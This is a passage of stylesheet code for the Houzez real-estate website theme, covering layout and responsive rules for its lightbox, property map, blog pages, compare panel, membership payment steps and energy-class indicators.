      @media (max-width: 767px) {
        .lightbox-header .header-title p {
          line-height: 45px; } }
    .lightbox-header .header-title img {
      margin-top: -5px;
      margin-right: 10px; }
  .lightbox-header .header-actions ul {
    font-size: 0; }
  .lightbox-header .header-actions li {
    font-size: 24px !important;
    line-height: 60px;
    padding: 0 20px;
    color: #575757;
    border-left: 1px solid #575757; }
    @media (max-width: 767px) {
      .lightbox-header .header-actions li {
        font-size: 18px !important;
        width: 45px;
        padding: 0;
        text-align: center;
        margin-right: 0 !important;
        color: #fff; } }
    .lightbox-header .header-actions li:hover {
      color: #fff; }
    .lightbox-header .header-actions li:focus {
      color: #fff; }
    .lightbox-header .header-actions li:active {
      color: #fff; }
  .lightbox-header .header-actions span {
    line-height: 100%;
    width: auto;
    height: auto;
    opacity: 1;
    background-color: transparent; }
    .lightbox-header .header-actions span:hover {
      background-color: transparent; }
  .lightbox-header .header-actions .lightbox-close {
    color: #fff; }
  .lightbox-header .header-actions .tooltip_left {
    right: 50px; }
  @media (max-width: 767px) {
    .lightbox-header .visible-xs {
      display: inline-block !important; } }

.gallery-area {
  min-height: 566px;
  padding: 20px;
  background-color: #000; }
  @media (min-width: 768px) and (max-width: 991px) {
    .gallery-area {
      min-height: inherit; } }
  @media (max-width: 767px) {
    .gallery-area {
      min-height: calc(100% - 45px);
      padding: 0 0 50px; } }
  .gallery-area .lightbox-slide img {
    width: auto;
    max-height: 600px; }
  .gallery-area .gallery-inner {
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0); }
    @media (max-width: 767px) {
      .gallery-area .gallery-inner {
        position: absolute;
        top: 44%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%); } }
  .gallery-area .owl-theme .owl-item,
  .gallery-area .owl-theme .item {
    text-align: center; }

.agent-area .form-small {
  padding: 20px; }

.agent-area .agent-media .media-left a, .agent-area .agent-media .next-prev-block .media-right a, .next-prev-block .agent-area .agent-media .media-right a {
  width: 100px !important; }

.lightbox-slide-nav {
  border-top: 1px solid #4b4b4b;
  background-color: #000; }

.lightbox-arrow-left {
  border-right: 1px solid #4b4b4b !important; }

.lightbox-arrow-right {
  border-left: 1px solid #4b4b4b !important; }

.lightbox-arrow {
  font-size: 24px;
  z-index: 1;
  width: 50px;
  height: 50px;
  cursor: pointer;
  text-align: center;
  color: #fff;
  background-color: transparent; }
  .lightbox-arrow:hover {
    background-color: #00aeef; }

.lightbox-nav-title {
  line-height: 50px;
  padding: 0 50px;
  text-align: center;
  color: #fff; }

/*START HOUZEZ MAP MODULE*/
#houzez-gmap-main {
  height: 550px; }
  #houzez-gmap-main .map-arrows-actions {
    font-size: 0;
    z-index: 4;
    top: 20px;
    left: 20px; }
  #houzez-gmap-main .map-next-prev-actions {
    font-size: 0;
    z-index: 4;
    top: 20px;
    right: 20px; }
  #houzez-gmap-main .map-zoom-actions {
    font-size: 0;
    z-index: 4;
    right: 20px;
    bottom: 20px; }
  #houzez-gmap-main .map-btn {
    font-size: 12px;
    font-weight: 500;
    line-height: 29px;
    height: 30px;
    padding: 0 10px;
    cursor: pointer;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.75);
    -webkit-border-radius: 4px;
    border-radius: 4px; }
    @media (max-width: 481px) {
      #houzez-gmap-main .map-btn span {
        display: none; } }
    #houzez-gmap-main .map-btn:hover {
      background-color: rgba(76, 198, 244, 0.75); }
    #houzez-gmap-main .map-btn + .map-btn {
      margin-left: 3px; }
  #houzez-gmap-main .map-search {
    font-size: 14px;
    font-weight: 500;
    top: 20px !important;
    left: 82px !important;
    width: 188px;
    height: 30px;
    margin-left: 3px;
    padding: 0 8px;
    color: #000;
    background-color: rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    border-radius: 4px; }
  #houzez-gmap-main .open .dropdown-toggle {
    background-color: rgba(0, 0, 0, 0.75); }
  #houzez-gmap-main .dropdown-menu {
    width: 74px;
    min-width: 74px;
    background-color: rgba(0, 0, 0, 0.75); }
    #houzez-gmap-main .dropdown-menu a {
      font-size: 12px;
      padding: 3px 10px;
      color: #fff; }
  #houzez-gmap-main .map-info-box {
    z-index: 4; }

.mapfull {
  position: fixed !important;
  z-index: 999999;
  height: 100% !important; }
  .mapfull #houzez-listing-map {
    height: 100% !important; }

#houzez-listing-map-vc {
  height: 550px; }

#listing-map {
  height: 550px; }

#houzez-listing-map {
  height: 550px; }

.map-notfound {
  font-size: 20px;
  font-weight: 300;
  z-index: 1;
  top: 20%;
  left: 50%;
  width: 280px;
  height: 78px;
  margin: 0 auto;
  margin-left: -150px;
  padding-top: 30px;
  text-align: center;
  opacity: .95;
  color: #434a54;
  border-radius: 4px;
  background-color: #fff; }

#houzez_ajax_container .map-notfound {
  z-index: 1; }

/*START 404 PAGE STYLE*/
.error-404-page {
  padding-top: 40px; }

/*START BLOG PAGES STYLE*/
@media (min-width: 768px) and (max-width: 991px) {
  .article-main {
    margin-bottom: 30px; } }

@media (max-width: 767px) {
  .article-main {
    margin-bottom: 30px; } }

.blog-article + .blog-article {
  margin-top: 30px; }

.blog-article .article-detail, .blog-article .comments-block {
  padding: 40px 48px; }
  @media (max-width: 767px) {
    .blog-article .article-detail, .blog-article .comments-block {
      padding: 20px 28px; } }

.blog-article .page-title {
  padding: 40px 48px;
  background-color: #fff; }
  @media (max-width: 767px) {
    .blog-article .page-title {
      padding: 20px 28px; } }

@media (min-width: 768px) and (max-width: 991px) {
  .page-main {
    margin-bottom: 30px; } }

@media (max-width: 767px) {
  .page-main {
    margin-bottom: 30px; } }

/*START SIMPLE PAGE STYLE*/
.article-media {
  text-align: center; }

.article-detail, .comments-block {
  padding: 40px;
  background-color: #fff; }
  @media (max-width: 767px) {
    .article-detail, .comments-block {
      padding: 20px; }
      .article-detail ul, .comments-block ul {
        margin-top: 0;
        margin-bottom: 15px;
        padding-left: 25px; }
        .article-detail ul ol, .comments-block ul ol {
          padding-left: 15px; }
        .article-detail ul ul, .comments-block ul ul {
          padding-left: 15px; }
      .article-detail ol, .comments-block ol {
        margin-top: 0;
        margin-bottom: 15px;
        padding-left: 25px; }
        .article-detail ol ol, .comments-block ol ol {
          padding-left: 15px; }
        .article-detail ol ul, .comments-block ol ul {
          padding-left: 15px; } }
  .article-detail .article-title a, .comments-block .article-title a {
    color: #000; }
    .article-detail .article-title a:hover, .comments-block .article-title a:hover {
      color: #4cc6f4; }
  .article-detail ul, .comments-block ul {
    margin-top: 0;
    margin-bottom: 30px;
    padding-left: 50px; }
  .article-detail ol, .comments-block ol {
    margin-top: 0;
    margin-bottom: 30px;
    padding-left: 50px; }
  .article-detail ol ul, .comments-block ol ul, .article-detail ol ol, .comments-block ol ol, .article-detail ul ul, .comments-block ul ul, .article-detail ul ol, .comments-block ul ol {
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 30px; }
  .article-detail .gallery, .comments-block .gallery {
    margin-bottom: 20px; }
  .article-detail .pagination, .comments-block .pagination {
    padding: 0 !important; }
    .article-detail .pagination > li > a, .comments-block .pagination > li > a {
      background-color: #f9f9f9; }
      .article-detail .pagination > li > a:hover, .comments-block .pagination > li > a:hover {
        background-color: #eee; }
  .article-detail table, .comments-block table {
    max-width: 100%;
    margin-bottom: 20px; }
  .article-detail table > thead > tr > th, .comments-block table > thead > tr > th {
    padding: 8px;
    border-bottom: 1px solid #ddd; }
  .article-detail table > tbody > tr > th, .comments-block table > tbody > tr > th,
  .article-detail table > tbody > tr > td,
  .comments-block table > tbody > tr > td {
    line-height: 1.42857;
    padding: 8px;
    border-top: 1px solid #ddd; }
  .article-detail table > thead:first-child > tr:first-child > th, .comments-block table > thead:first-child > tr:first-child > th {
    border-top: 0; }

.article-footer {
  padding: 36px;
  border-top: 1px solid #e5e5e5;
  background-color: #fff; }
  @media (max-width: 767px) {
    .article-footer {
      padding: 20px; }
      .article-footer .author-meta {
        width: 100%;
        margin-bottom: 10px;
        text-align: center; }
      .article-footer .article-footer-right {
        width: 100%;
        text-align: center; } }
  .article-footer .article-footer-right {
    line-height: 36px; }
  .article-footer .meta-tags {
    font-size: 0;
    list-style: none; }
    .article-footer .meta-tags a {
      padding: 4px 10px 5px 10px;
      color: #fff;
      background-color: #4cc6f4;
      -webkit-border-radius: 4px;
      border-radius: 4px; }
      .article-footer .meta-tags a:hover {
        background-color: #0eaae5; }

.author-meta {
  list-style: none; }
  .author-meta li {
    margin-right: 13px;
    color: #959595; }
    @media (max-width: 767px) {
      .author-meta li {
        font-size: 12px; } }
    .author-meta li i {
      margin-right: 4px; }
  .author-meta .meta-image {
    width: 40px;
    height: 40px;
    margin-right: 10px;
    border-radius: 50%; }
    @media (max-width: 767px) {
      .author-meta .meta-image {
        width: 30px;
        height: 30px; } }
    @media (max-width: 481px) {
      .author-meta .meta-image {
        display: none !important; } }

.page-pagination a {
  font-size: 15px;
  line-height: 28px;
  width: 40px;
  height: 40px;
  text-align: center;
  text-transform: inherit; }

.gallery-item {
  overflow: hidden;
  margin: 0 4px 4px 0; }

.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(50% - 4px);
  max-width: calc(50% - 4px); }

.gallery-columns-3 .gallery-item {
  max-width: 33%;
  max-width: -webkit-calc(33.33% - 4px);
  max-width: calc(33.33% - 4px); }

.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(25% - 4px);
  max-width: calc(25% - 4px); }

.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(20% - 4px);
  max-width: calc(20% - 4px); }

.blog-section {
  padding: 38px 0;
  border-bottom: 1px solid #e1e1e1; }
  @media (max-width: 767px) {
    .blog-section {
      padding: 25px 0; } }
  .blog-section:last-child {
    padding-bottom: 0; }

.next-prev-blog .media-left a, .next-prev-blog .next-prev-block .media-right a, .next-prev-block .next-prev-blog .media-right a,
.next-prev-blog .media-right a {
  line-height: 25px;
  width: 46px;
  margin-top: 7px;
  color: #000; }
  @media (max-width: 767px) {
    .next-prev-blog .media-left a, .next-prev-blog .next-prev-block .media-right a, .next-prev-block .next-prev-blog .media-right a,
    .next-prev-blog .media-right a {
      line-height: 14px;
      width: 23px;
      margin: 0; }
      .next-prev-blog .media-left a .fa, .next-prev-blog .next-prev-block .media-right a .fa, .next-prev-block .next-prev-blog .media-right a .fa,
      .next-prev-blog .media-right a .fa {
        font-size: 20px; } }
  .next-prev-blog .media-left a:hover, .next-prev-blog .next-prev-block .media-right a:hover, .next-prev-block .next-prev-blog .media-right a:hover,
  .next-prev-blog .media-right a:hover {
    color: #4cc6f4; }
  .next-prev-blog .media-left a .fa, .next-prev-blog .next-prev-block .media-right a .fa, .next-prev-block .next-prev-blog .media-right a .fa,
  .next-prev-blog .media-right a .fa {
    font-size: 25px; }

.next-prev-blog .media-left a, .next-prev-blog .next-prev-block .media-right a, .next-prev-block .next-prev-blog .media-right a {
  text-align: right; }

.next-prev-blog .media-right a {
  text-align: left; }

.next-prev-blog h3 a {
  color: #000; }

.next-prev-blog h4 {
  padding: 0 !important; }

.author-detail-block, .comments-block {
  padding-right: 20px;
  padding-left: 20px; }
  @media (max-width: 767px) {
    .author-detail-block, .comments-block {
      padding-right: 0;
      padding-left: 0; } }
  .author-detail-block .media-left, .comments-block .media-left, .author-detail-block .next-prev-block .media-right, .next-prev-block .author-detail-block .media-right, .comments-block .next-prev-block .media-right, .next-prev-block .comments-block .media-right {
    padding-right: 26px; }
    @media (max-width: 767px) {
      .author-detail-block .media-left, .comments-block .media-left, .author-detail-block .next-prev-block .media-right, .next-prev-block .author-detail-block .media-right, .comments-block .next-prev-block .media-right, .next-prev-block .comments-block .media-right {
        padding-right: 15px; }
        .author-detail-block .media-left figure, .comments-block .media-left figure, .author-detail-block .next-prev-block .media-right figure, .next-prev-block .author-detail-block .media-right figure, .comments-block .next-prev-block .media-right figure, .next-prev-block .comments-block .media-right figure {
          width: 45px; } }
    .author-detail-block .media-left figure, .comments-block .media-left figure, .author-detail-block .next-prev-block .media-right figure, .next-prev-block .author-detail-block .media-right figure, .comments-block .next-prev-block .media-right figure, .next-prev-block .comments-block .media-right figure {
      width: 60px; }
    .author-detail-block .media-left img, .comments-block .media-left img, .author-detail-block .next-prev-block .media-right img, .next-prev-block .author-detail-block .media-right img, .comments-block .next-prev-block .media-right img, .next-prev-block .comments-block .media-right img {
      width: 60px;
      height: 60px; }

/*START COMPARE PANEL STYLE*/
.compare-panel {
  z-index: 1000;
  width: 240px;
  background-color: #fff;
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.2);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0); }

.compare-panel.panel-open {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.panel-btn {
  font-size: 21px;
  top: 230px;
  left: -35px;
  width: 35px;
  height: 63px;
  border-radius: 0; }

.compare-panel-header {
  padding: 20px 15px;
  border-bottom: 1px solid #f1f1f1; }
  .compare-panel-header .title {
    font-size: 16px;
    line-height: 22px;
    color: #777; }

.compare-panel-body {
  padding: 30px; }

.compare-thumb-main {
  margin-right: -5px;
  margin-bottom: 20px;
  margin-left: -5px; }
  .compare-thumb-main .compare-thumb {
    width: 95px;
    height: 56px;
    margin-bottom: 10px;
    padding-right: 5px;
    padding-left: 5px; }
  .compare-thumb-main .thumb-inner-empty {
    height: 56px;
    margin-bottom: 10px;
    border: 2px dashed #ccc; }
  .compare-thumb-main .btn-trash {
    line-height: 14px;
    right: 12px;
    bottom: 7px;
    color: #fff; }

/*START COMPARE PAGE STYLE*/
@media (max-width: 767px) {
  .compare-table-wrap {
    overflow-x: auto; }
    .compare-table-wrap .compare-table {
      width: 700px; } }

@media (max-width: 991px) {
  .compare-table {
    font-size: 12px; } }

.compare-table .table-title {
  font-weight: 500;
  width: 200px;
  text-align: right; }
  @media (min-width: 768px) and (max-width: 991px) {
    .compare-table .table-title {
      width: 100px; } }
  @media (max-width: 767px) {
    .compare-table .table-title {
      width: 100px; } }

.compare-table > thead > tr > th {
  padding-top: 0; }

.compare-table .mark-yes {
  color: #39b54a; }

.compare-table .mark-no {
  color: #f26c4f; }

.compare-thumb {
  margin-bottom: 15px; }
  @media (max-width: 767px) {
    .compare-thumb {
      margin-bottom: 10px; } }

.compare-caption .compare-price {
  color: #00aeef; }

.comments-block p {
  font-weight: 300; }

.comments-block .media-body .heading {
  margin-bottom: 5px; }

.comments-block .media-body .subheading {
  color: #9b9b9b; }
  @media (max-width: 767px) {
    .comments-block .media-body .subheading {
      font-size: 12px;
      line-height: 12px; } }

.comments-block .media-body p {
  margin: 0 0 27px; }
  @media (max-width: 767px) {
    .comments-block .media-body p {
      margin: 0 0 12px; } }

@media (max-width: 767px) {
  .comments-block .media-body .reply {
    font-size: 14px;
    line-height: 14px; } }

.comments-block .media-body .reply .fa {
  top: 2px;
  margin-left: 4px; }

.comments-block .media .media {
  margin-top: 30px; }
  @media (max-width: 767px) {
    .comments-block .media .media {
      margin-top: 15px; } }

.comments-block .children {
  margin-top: 30px;
  padding-left: 87px; }
  @media (max-width: 767px) {
    .comments-block .children {
      margin-top: 15px;
      padding-left: 30px; } }

.comment-navigation {
  padding-top: 38px; }
  @media (max-width: 767px) {
    .comment-navigation {
      padding-top: 25px; } }

.bypostauthor {
  overflow: visible;
  padding: 40px;
  list-style: none;
  background-color: #fff; }
  .bypostauthor .comment-banner {
    top: -5px;
    right: 20px;
    width: 30px;
    height: 41px;
    background-image: url("../images/comment-banner.png");
    background-repeat: no-repeat;
    background-position: center; }
  .bypostauthor .comment-respond {
    margin-top: 30px; }

#transportation,
#supermarkets,
#schools,
#libraries,
#pharmacies,
#hospitals {
  clear: left;
  height: 40px;
  margin-bottom: 1px;
  cursor: pointer;
  text-align: center;
  white-space: nowrap;
  background-color: #fff; }
  @media (max-width: 767px) {
    #transportation,
    #supermarkets,
    #schools,
    #libraries,
    #pharmacies,
    #hospitals {
      height: 30px; } }
  #transportation .icon,
  #supermarkets .icon,
  #schools .icon,
  #libraries .icon,
  #pharmacies .icon,
  #hospitals .icon {
    width: 40px;
    height: 40px;
    padding: 4px; }
    @media (max-width: 767px) {
      #transportation .icon,
      #supermarkets .icon,
      #schools .icon,
      #libraries .icon,
      #pharmacies .icon,
      #hospitals .icon {
        width: 30px;
        height: 30px; } }
  #transportation img,
  #supermarkets img,
  #schools img,
  #libraries img,
  #pharmacies img,
  #hospitals img {
    z-index: 1;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
    @media (max-width: 767px) {
      #transportation img,
      #supermarkets img,
      #schools img,
      #libraries img,
      #pharmacies img,
      #hospitals img {
        width: 15px; } }
  #transportation span,
  #supermarkets span,
  #schools span,
  #libraries span,
  #pharmacies span,
  #hospitals span {
    line-height: 40px;
    z-index: -1;
    visibility: hidden;
    height: 40px;
    padding-right: 12px;
    padding-left: 16px;
    opacity: 0;
    background-color: #fff;
    -webkit-transform: translate3d(48%, 0, 0);
    transform: translate3d(48%, 0, 0); }
    @media (max-width: 767px) {
      #transportation span,
      #supermarkets span,
      #schools span,
      #libraries span,
      #pharmacies span,
      #hospitals span {
        line-height: 30px;
        height: 30px; } }
  #transportation:hover span,
  #supermarkets:hover span,
  #schools:hover span,
  #libraries:hover span,
  #pharmacies:hover span,
  #hospitals:hover span {
    z-index: 1;
    visibility: visible;
    opacity: 1;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  #transportation.active span,
  #supermarkets.active span,
  #schools.active span,
  #libraries.active span,
  #pharmacies.active span,
  #hospitals.active span {
    z-index: 1;
    visibility: visible;
    opacity: 1;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }

/* START MEMBERSHIP PAGE STYLE */
.pay-step-bar {
  padding-bottom: 30px;
  padding-left: 0;
  table-layout: fixed; }

.pay-step-block,
.pay-step-block a {
  color: #777; }

.pay-step-block a,
.pay-step-block > span {
  padding-bottom: 16px;
  text-align: center;
  border-bottom: 4px solid #ccc; }

.pay-step-block {
  font-size: 16px;
  font-weight: 400;
  border-right: 1px solid transparent; }
  @media (min-width: 768px) and (max-width: 991px) {
    .pay-step-block {
      font-size: 14px; } }
  @media (max-width: 767px) {
    .pay-step-block {
      font-size: 12px; }
      .pay-step-block a,
      .pay-step-block > span {
        padding-bottom: 10px; } }
  .pay-step-block a:hover {
    color: #000;
    border-color: #00aeef; }
  .pay-step-block.active {
    font-weight: 500;
    color: #000; }
    .pay-step-block.active span {
      border-color: #00aeef; }

.membership-content {
  padding: 32px 40px;
  background-color: #fff; }
  @media (min-width: 768px) and (max-width: 991px) {
    .membership-content {
      margin-bottom: 30px; } }
  @media (max-width: 767px) {
    .membership-content {
      margin-bottom: 30px;
      padding: 18px 20px; } }
  .membership-content label {
    font-weight: 500; }
  .membership-content .form-group, .membership-content .gform_wrapper li, .gform_wrapper .membership-content li {
    margin-bottom: 22px; }
  .membership-content .btn-submit {
    font-size: 16px;
    padding: 12px 15px; }
  .membership-content .help-block {
    font-weight: 300;
    margin: 17px 0 0;
    text-align: center;
    color: #777; }

.info-title {
  margin-bottom: 27px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .info-title {
      margin-bottom: 20px; } }
  @media (max-width: 767px) {
    .info-title {
      margin-bottom: 10px; } }
  .info-title .info-title-left {
    font-size: 24px;
    line-height: 30px;
    margin: 0;
    font-weight: 300;
    text-transform: inherit;
    text-align: inherit; }
    @media (min-width: 768px) and (max-width: 991px) {
      .info-title .info-title-left {
        font-size: 20px; } }
    @media (max-width: 767px) {
      .info-title .info-title-left {
        font-size: 18px; } }
  .info-title .already-account {
    font-size: 14px;
    line-height: 30px;
    margin: 0;
    font-weight: 300;
    text-transform: inherit;
    text-align: inherit; }
    @media (min-width: 768px) and (max-width: 991px) {
      .info-title .already-account {
        font-size: 12px; } }
    @media (max-width: 767px) {
      .info-title .already-account {
        font-size: 12px; } }

.info-detail {
  margin-bottom: 47px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .info-detail {
      margin-bottom: 25px; } }
  @media (max-width: 767px) {
    .info-detail {
      margin-bottom: 10px; } }

.method-select-block {
  margin-bottom: 30px;
  border: 1px solid #ebebeb; }
  .method-select-block .radio,
  .method-select-block .checkbox {
    margin-top: 15px; }
  .method-select-block .radio label,
  .method-select-block .checkbox label {
    padding-left: 40px; }
    @media (max-width: 767px) {
      .method-select-block .radio label,
      .method-select-block .checkbox label {
        padding-left: 20px; } }
  .method-select-block .radio input[type='radio'],
  .method-select-block .checkbox input[type='checkbox'] {
    margin-left: -40px; }
    @media (max-width: 767px) {
      .method-select-block .radio input[type='radio'],
      .method-select-block .checkbox input[type='checkbox'] {
        margin-left: -20px; } }
  .method-select-block p {
    font-weight: 300; }

.method-row {
  padding: 16px 34px;
  border-bottom: 1px solid #ebebeb; }
  @media (min-width: 768px) and (max-width: 991px) {
    .method-row {
      padding: 16px 24px; } }
  @media (max-width: 767px) {
    .method-row {
      padding: 10px 20px; } }

.method-select {
  width: 50%; }
  .method-select .radio label,
  .method-select .checkbox label {
    font-size: 16px; }

.method-type {
  width: 50%; }

.method-description {
  padding-top: 5px; }
  .method-description p {
    font-size: 14px; }
    @media (max-width: 767px) {
      .method-description p {
        font-size: 12px;
        line-height: 20px; } }

.method-option {
  padding: 12px 34px;
  background-color: #f1f1f1; }
  @media (min-width: 768px) and (max-width: 991px) {
    .method-option {
      padding: 12px 24px; } }
  @media (max-width: 767px) {
    .method-option {
      padding: 10px 20px; } }
  .method-option .radio label,
  .method-option .checkbox label {
    font-size: 14px;
    font-weight: 400; }

.payment-side-block {
  margin-bottom: 30px;
  padding: 30px;
  background-color: #fff; }
  .payment-side-block .side-block-title {
    font-size: 16px;
    line-height: 20px;
    margin: 0 0 24px;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit; }

.pkg-total-list {
  list-style: none; }
  @media (max-width: 767px) {
    .pkg-total-list li {
      font-size: 14px;
      padding: 12px 0; }
      .pkg-total-list li.total-list-head {
        font-size: 14px; }
      .pkg-total-list li:last-child {
        font-size: 14px; } }
  .pkg-total-list li {
    font-size: 14px;
    font-weight: 300;
    padding: 15px 0;
    border-top: 1px dotted #ccc; }
    .pkg-total-list li.total-list-head {
      font-size: 16px;
      font-weight: 500;
      padding-top: 0; }
    .pkg-total-list li:last-child {
      font-size: 16px;
      font-weight: 500;
      padding-bottom: 0;
      border-top: 2px solid #000; }

.membership-done-block {
  min-height: 425px;
  text-align: center; }
  .membership-done-block .done-icon {
    font-size: 72px;
    color: #71c514; }
  .membership-done-block .done-block-inner {
    max-width: 650px;
    margin: 0 auto; }

@media (min-width: 768px) and (max-width: 991px) {
  .theiaStickySidebar {
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important; } }

@media (max-width: 767px) {
  .theiaStickySidebar {
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important; } }

.block-success {
  padding: 50px;
  background-color: #fff; }
  .block-success .done-icon {
    display: none; }
  .block-success .block-success-inner ul {
    padding-left: 40px; }

.stripe-button-el {
  padding: 0 !important;
  background-image: none !important; }
  .stripe-button-el span {
    font-family: "Roboto", sans-serif !important;
    font-size: 14px !important;
    font-weight: 700 !important;
    line-height: 1.42857 !important;
    height: auto !important;
    min-height: inherit !important;
    padding: 10px 15px !important;
    text-align: left;
    text-transform: uppercase !important;
    border-radius: 4px !important;
    background-image: none !important;
    text-shadow: none !important; }

.my-property .dropdown-menu .stripe-button-el {
  border: none !important;
  border-radius: 0 !important;
  background-color: transparent !important; }

.my-property .dropdown-menu .stripe-button-el span {
  font-size: 12px !important;
  font-weight: 300 !important;
  line-height: 24px !important;
  padding: 12px !important;
  text-transform: capitalize !important;
  color: #333 !important;
  border: none !important;
  border-radius: inherit !important;
  background: transparent !important;
  box-shadow: none !important; }

/* property video lightbox - mobile
/* ------------------------------------------------------ */
.ppt[style] {
  display: none !important; }

@media only screen and (max-width: 480px) {
  .pp_pic_holder[style] {
    left: 0 !important;
    width: 100% !important;
    margin-top: -40px; }
  div.pp_default .pp_content_container .pp_right {
    padding-right: 21px !important; }
  .pp_content,
  #pp_full_res img {
    width: 100% !important;
    height: 100% !important; }
  div.pp_default .pp_content_container .pp_details {
    margin-top: 20px !important; }
  .pp_fade iframe {
    width: 100% !important;
    height: 100% !important;
    min-height: 270px; }
  .pp_content_container .pp_left {
    padding-left: 0; }
  .pp_content_container .pp_right {
    padding-right: 0; }
  .pp_top {
    height: auto; } }

/* energy class
/* ------------------------------------------------------ */
.houzez-energy-table {
  clear: both;
  min-height: 30px;
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #e5e5e5; }
  @media (max-width: 481px) {
    .houzez-energy-table dt {
      float: none; } }
  @media (max-width: 481px) {
    .houzez-energy-table dd {
      float: none; } }

.class-energy {
  clear: both;
  padding-top: 60px; }

.class-energy-indicator {
  width: calc(100% / 9); }
  @media (max-width: 481px) {
    .class-energy-indicator {
      position: static; } }
  .class-energy-indicator:nth-child(1) {
    background-color: #33a357; }
  .class-energy-indicator:nth-child(2) {
    background-color: #79b752; }
  .class-energy-indicator:nth-child(3) {
    background-color: #c3d545; }
  .class-energy-indicator:nth-child(4) {
    background-color: #fff12c; }
  .class-energy-indicator:nth-child(5) {
    background-color: #edb731; }
  .class-energy-indicator:nth-child(6) {
    background-color: #d66f2c; }
  .class-energy-indicator:nth-child(7) {
    background-color: #cc232a; }
  .class-energy-indicator:nth-child(8) {
    background-color: #cc232a; }
  .class-energy-indicator:nth-child(9) {
    background-color: #cc232a; }
  .class-energy-indicator span {
    font-size: 14px;
    line-height: 30px;
    text-align: center;
    color: #fff; }

.indicator-energy {
  font-size: 13px;
  line-height: 30px;
  top: -48px;
  padding: 0 10px;
  white-space: nowrap;
  color: #fff;
  background-color: #999; }
  @media (max-width: 481px) {
    .indicator-energy {
      top: 10px; } }
  .indicator-energy:before {
    bottom: -10px;
    content: '';
    border-top: 10px solid #999; }

.indicator-energy[data-energyclass='A+'],
.indicator-energy[data-energyclass='A'],
.indicator-energy[data-energyclass='B'],
.indicator-energy[data-energyclass='C'] {
  left: 0; }
  @media (max-width: 481px) {
    .indicator-energy[data-energyclass='A+'],
    .indicator-energy[data-energyclass='A'],
    .indicator-energy[data-energyclass='B'],
    .indicator-energy[data-energyclass='C'] {
      right: 0;
      left: 0; } }
  .indicator-energy[data-energyclass='A+']:before,
  .indicator-energy[data-energyclass='A']:before,
  .indicator-energy[data-energyclass='B']:before,
  .indicator-energy[data-energyclass='C']:before {
    right: auto;
    left: 0;
    border-right: 10px solid transparent; }

.indicator-energy[data-energyclass='D'],
.indicator-energy[data-energyclass='E'],
.indicator-energy[data-energyclass='F'],
.indicator-energy[data-energyclass='G'],
.indicator-energy[data-energyclass='H'] {
  right: 0; }
  @media (max-width: 481px) {
    .indicator-energy[data-energyclass='D'],
    .indicator-energy[data-energyclass='E'],
    .indicator-energy[data-energyclass='F'],
    .indicator-energy[data-energyclass='G'],
    .indicator-energy[data-energyclass='H'] {
      right: 0;
      left: 0; } }
  .indicator-energy[data-energyclass='D']:before,
  .indicator-energy[data-energyclass='E']:before,
  .indicator-energy[data-energyclass='F']:before,
  .indicator-energy[data-energyclass='G']:before,
  .indicator-energy[data-energyclass='H']:before {
    right: 0;
    left: auto;
    border-left: 10px solid transparent; }

@media (max-width: 481px) {
  .indicator-energy[data-energyclass='A']:before {
    left: calc(100% / 9); } }

@media (max-width: 481px) {
  .indicator-energy[data-energyclass='B']:before {
    left: calc(100% / 9 * 2); } }

@media (max-width: 481px) {
  .indicator-energy[data-energyclass='C']:before {
    left: calc(100% / 9 * 3); } }

@media (max-width: 481px) {
  .indicator-energy[data-energyclass='D']:before {
    right: auto;
    left: calc(100% / 9 * 4 - 10px); } }

@media (max-width: 481px) {
  .indicator-energy[data-energyclass='E']:before {
    right: auto;
    left: calc(100% / 9 * 5 - 10px); } }

@media (max-width: 481px) {
  .indicator-energy[data-energyclass='F']:before {
    right: auto;
    left: calc(100% / 9 * 6 - 10px); } }

@media (max-width: 481px) {
  .indicator-energy[data-energyclass='G']:before {
    right: auto;
    left: calc(100% / 9 * 7 - 10px); } }

@media (max-width: 481px) {
  .indicator-energy[data-energyclass='H']:before {
    right: auto;
    left: calc(100% / 9 * 8 - 10px); } }

.detail-energy-efficiency-v2 {
  padding: 76px 200px !important; }
  @media (min-width: 768px) and (max-width: 991px) {
    .detail-energy-efficiency-v2 {
      padding: 76px 100px !important; } }
  @media (max-width: 767px) {
    .detail-energy-efficiency-v2 {
      padding: 76px 38px !important; } }

/* property adv banners
/* ------------------------------------------------------ */
.adv-wrapper {
  text-align: center;
  margin: 40px 0; }
  .adv-wrapper.property-v2:first-of-type {
    margin: 10px 0 40px; }

/* login required 
/* ------------------------------------------------------ */
.login-required-block {
  font-weight: 700;
  text-align: center;
  padding: 0 14px;
  background-color: transparent; }
  .login-required-block .alert, .login-required-block .validation_error, .login-required-block #gforms_confirmation_message {
    margin-bottom: 0;
    line-height: 22px; }

/* property v2 rating
/* ------------------------------------------------------ */
.houzez-single-property-v2 .property-reviews {
  background-color: #fff;
  margin-bottom: -40px !important; }
  .houzez-single-property-v2 .property-reviews .add-review-block {
    padding: 0; }

/* property next prev nav
/* ------------------------------------------------------ */
.next-prev-block {
  margin-top: 30px; }
  .next-prev-block .media-heading {
    font-size: 14px; }
  .next-prev-block h4 {
    font-size: 14px; }
  .next-prev-block i {
    width: 10px;
    top: 1px;
    position: relative; }

/* Vegas video
/* ------------------------------------------------------ */
.vegas-video[style] {
  height: auto !important; }

.vegas-video {
  position: absolute;
  display: block; }

/* dashboard
